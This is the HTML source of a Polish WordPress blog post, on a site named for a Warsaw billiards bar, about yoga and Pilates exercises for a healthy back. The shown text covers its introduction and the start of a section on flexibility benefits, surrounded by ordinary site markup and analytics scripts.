

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://billiardsclub.pl/yoga-i-pilates-dla-zdrowych-plecow-cwiczenia-wzmacniajace-i-mobilizujace/
body_size: 20423
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://billiardsclub.pl/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Yoga i Pilates dla zdrowych pleców: Ćwiczenia wzmacniające i mobilizujące - bilard bar Warszawa centrum</title>
	<link rel="canonical" href="https://billiardsclub.pl/yoga-i-pilates-dla-zdrowych-plecow-cwiczenia-wzmacniajace-i-mobilizujace/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Yoga i Pilates dla zdrowych pleców: Ćwiczenia wzmacniające i mobilizujące - bilard bar Warszawa centrum" />
	<meta property="og:description" content="Zdrowe plecy to fundament dobrego samopoczucia i aktywnego trybu życia, a ich kondycja często zależy od odpowiednich ćwiczeń. Joga i Pilates, jako formy" />
	<meta property="og:url" content="https://billiardsclub.pl/yoga-i-pilates-dla-zdrowych-plecow-cwiczenia-wzmacniajace-i-mobilizujace/" />
	<meta property="og:site_name" content="bilard bar Warszawa centrum" />
	<meta property="article:published_time" content="2021-10-16T10:13:31+00:00" />
	<meta property="article:modified_time" content="2026-01-01T15:46:46+00:00" />
	<meta property="og:image" content="https://billiardsclub.pl/wp-content/uploads/2023/05/side-view-woman-doing-squats-outdoors.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="854" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="billiardsclub.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="billiardsclub.pl" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="8 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://billiardsclub.pl/yoga-i-pilates-dla-zdrowych-plecow-cwiczenia-wzmacniajace-i-mobilizujace/#article","isPartOf":{"@id":"https://billiardsclub.pl/yoga-i-pilates-dla-zdrowych-plecow-cwiczenia-wzmacniajace-i-mobilizujace/"},"author":{"name":"billiardsclub.pl","@id":"https://billiardsclub.pl/#/schema/person/38506aab90c06b2e97313c10e1077a6b"},"headline":"Yoga i Pilates dla zdrowych pleców: Ćwiczenia wzmacniające i mobilizujące","datePublished":"2021-10-16T10:13:31+00:00","dateModified":"2026-01-01T15:46:46+00:00","mainEntityOfPage":{"@id":"https://billiardsclub.pl/yoga-i-pilates-dla-zdrowych-plecow-cwiczenia-wzmacniajace-i-mobilizujace/"},"wordCount":1589,"image":{"@id":"https://billiardsclub.pl/yoga-i-pilates-dla-zdrowych-plecow-cwiczenia-wzmacniajace-i-mobilizujace/#primaryimage"},"thumbnailUrl":"https://billiardsclub.pl/wp-content/uploads/2023/05/side-view-woman-doing-squats-outdoors.jpg","articleSection":["Fitness i ćwiczenia"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://billiardsclub.pl/yoga-i-pilates-dla-zdrowych-plecow-cwiczenia-wzmacniajace-i-mobilizujace/","url":"https://billiardsclub.pl/yoga-i-pilates-dla-zdrowych-plecow-cwiczenia-wzmacniajace-i-mobilizujace/","name":"Yoga i Pilates dla zdrowych pleców: Ćwiczenia wzmacniające i mobilizujące - bilard bar Warszawa centrum","isPartOf":{"@id":"https://billiardsclub.pl/#website"},"primaryImageOfPage":{"@id":"https://billiardsclub.pl/yoga-i-pilates-dla-zdrowych-plecow-cwiczenia-wzmacniajace-i-mobilizujace/#primaryimage"},"image":{"@id":"https://billiardsclub.pl/yoga-i-pilates-dla-zdrowych-plecow-cwiczenia-wzmacniajace-i-mobilizujace/#primaryimage"},"thumbnailUrl":"https://billiardsclub.pl/wp-content/uploads/2023/05/side-view-woman-doing-squats-outdoors.jpg","datePublished":"2021-10-16T10:13:31+00:00","dateModified":"2026-01-01T15:46:46+00:00","author":{"@id":"https://billiardsclub.pl/#/schema/person/38506aab90c06b2e97313c10e1077a6b"},"breadcrumb":{"@id":"https://billiardsclub.pl/yoga-i-pilates-dla-zdrowych-plecow-cwiczenia-wzmacniajace-i-mobilizujace/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://billiardsclub.pl/yoga-i-pilates-dla-zdrowych-plecow-cwiczenia-wzmacniajace-i-mobilizujace/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://billiardsclub.pl/yoga-i-pilates-dla-zdrowych-plecow-cwiczenia-wzmacniajace-i-mobilizujace/#primaryimage","url":"https://billiardsclub.pl/wp-content/uploads/2023/05/side-view-woman-doing-squats-outdoors.jpg","contentUrl":"https://billiardsclub.pl/wp-content/uploads/2023/05/side-view-woman-doing-squats-outdoors.jpg","width":1280,"height":854},{"@type":"BreadcrumbList","@id":"https://billiardsclub.pl/yoga-i-pilates-dla-zdrowych-plecow-cwiczenia-wzmacniajace-i-mobilizujace/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://billiardsclub.pl/"},{"@type":"ListItem","position":2,"name":"Yoga i Pilates dla zdrowych pleców: Ćwiczenia wzmacniające i mobilizujące"}]},{"@type":"WebSite","@id":"https://billiardsclub.pl/#website","url":"https://billiardsclub.pl/","name":"bilard bar Warszawa centrum","description":"snooker club - ruski bilard pub klub rosyjski 17 stycznia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://billiardsclub.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://billiardsclub.pl/#/schema/person/38506aab90c06b2e97313c10e1077a6b","name":"billiardsclub.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://billiardsclub.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"billiardsclub.pl"},"url":"https://billiardsclub.pl/author/billiardsclub-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="bilard bar Warszawa centrum &raquo; Kanał z wpisami" href="https://billiardsclub.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="bilard bar Warszawa centrum &raquo; Kanał z komentarzami" href="https://billiardsclub.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://billiardsclub.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbilliardsclub.pl%2Fyoga-i-pilates-dla-zdrowych-plecow-cwiczenia-wzmacniajace-i-mobilizujace%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://billiardsclub.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbilliardsclub.pl%2Fyoga-i-pilates-dla-zdrowych-plecow-cwiczenia-wzmacniajace-i-mobilizujace%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='age-gate-custom-inline-css' type='text/css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-custom-inline-css */
</style>
<link rel='stylesheet' id='age-gate-css' href='https://billiardsclub.pl/wp-content/plugins/age-gate/dist/main.css?ver=3.7.2' type='text/css' media='all' />
<style id='age-gate-options-inline-css' type='text/css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-options-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://billiardsclub.pl/wp-content/themes/awaken/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css' href='https://billiardsclub.pl/wp-content/themes/awaken/css/bootstrap.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='awaken-style-css' href='https://billiardsclub.pl/wp-content/themes/awaken-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awaken-fonts-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%7CSource+Sans+Pro%3A400%2C600%2C700%2C400italic%7CRoboto+Condensed%3A400italic%2C700%2C400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='add-flex-css-css' href='https://billiardsclub.pl/wp-content/themes/awaken/css/flexslider.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='arpw-style-css' href='https://billiardsclub.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://billiardsclub.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://billiardsclub.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-content/themes/awaken/js/scripts.js?ver=6.9" id="awaken-scripts-js"></script>
<link rel="https://api.w.org/" href="https://billiardsclub.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://billiardsclub.pl/wp-json/wp/v2/posts/325" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://billiardsclub.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://billiardsclub.pl/?p=325' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-E8NCL0PGTB"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-E8NCL0PGTB');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style></style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-325 single-format-standard wp-theme-awaken wp-child-theme-awaken-child">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
		
	
	<div class="site-branding">
		<div class="container">
			<div class="site-brand-container">
										<div class="site-logo">
							<a href="https://billiardsclub.pl/" rel="home"><img src="https://billiardsclub.pl/wp-content/uploads/2020/10/logo.png" alt="bilard bar Warszawa centrum"></a>
						</div>
								</div><!-- .site-brand-container -->
						
		</div>
	</div>

	<div class="container">
		<div class="awaken-navigation-container">
			<nav id="site-navigation" class="main-navigation cl-effect-10" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://billiardsclub.pl/">Strona główna</a></li></ul></div>
			</nav><!-- #site-navigation -->
			<a href="#" class="navbutton" id="main-nav-button">Main Menu</a>
			<div class="responsive-mainnav"></div>

							<div class="awaken-search-button-icon"></div>
				<div class="awaken-search-box-container">
					<div class="awaken-search-box">
						<form action="https://billiardsclub.pl/" id="awaken-search-form" method="get">
							<input type="text" value="" name="s" id="s" />
							<input type="submit" value="Search" />
						</form>
					</div><!-- th-search-box -->
				</div><!-- .th-search-box-container -->
			
		</div><!-- .awaken-navigation-container-->
	</div><!-- .container -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="container">

	<div class="row">
<div class="col-xs-12 col-sm-12 col-md-8 ">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-325" class="post-325 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness-i-cwiczenia">
	<header class="single-entry-header">
		<h1 class="single-entry-title entry-title">Yoga i Pilates dla zdrowych pleców: Ćwiczenia wzmacniające i mobilizujące</h1>
		<div class="single-entry-meta">
			<span class="posted-on"><a href="https://billiardsclub.pl/yoga-i-pilates-dla-zdrowych-plecow-cwiczenia-wzmacniajace-i-mobilizujace/" rel="bookmark"><time class="entry-date published" datetime="2021-10-16T12:13:31+02:00">16 października 2021</time><time class="updated" datetime="2026-01-01T16:46:46+01:00">1 stycznia 2026</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://billiardsclub.pl/author/billiardsclub-pl/">billiardsclub.pl</a></span></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

				<div class="article-featured-image">
				<img width="752" height="440" src="https://billiardsclub.pl/wp-content/uploads/2023/05/side-view-woman-doing-squats-outdoors-752x440.jpg" class="attachment-featured-slider size-featured-slider wp-post-image" alt="" decoding="async" fetchpriority="high" />			</div>
			
	<div class="entry-content">
		<p>Zdrowe plecy to fundament dobrego samopoczucia i aktywnego trybu życia, a ich kondycja często zależy od odpowiednich ćwiczeń. Joga i Pilates, jako formy aktywności łączące siłę, elastyczność oraz techniki oddechowe, mogą zdziałać prawdziwe cuda w walce z bólem pleców i poprawie postawy. Włączenie do swojej rutyny ćwiczeń wzmacniających i mobilizujących nie tylko przyczyni się do poprawy elastyczności, ale również pomoże w redukcji napięcia i stresu. Kluczem do sukcesu jest jednak regularność oraz świadomość techniki wykonywanych ruchów, aby uniknąć typowych błędów, które mogą zaszkodzić. Odkryj, jak właściwe podejście do jogi i Pilatesu może przynieść ulgę Twoim plecom i poprawić jakość życia.</p>
<h2>Jakie są korzyści z praktykowania jogi i Pilatesu dla pleców?</h2>
<p>Joga i Pilates to dwie popularne formy aktywności fizycznej, które przynoszą liczne korzyści dla zdrowia pleców. Przede wszystkim, obie metody koncentrują się na poprawie <strong>elastyczności</strong> kręgosłupa oraz otaczających go mięśni. Regularne praktykowanie tych ćwiczeń może znacząco wpłynąć na ich zakres ruchu, co zmniejsza ryzyko kontuzji i urazów.</p>
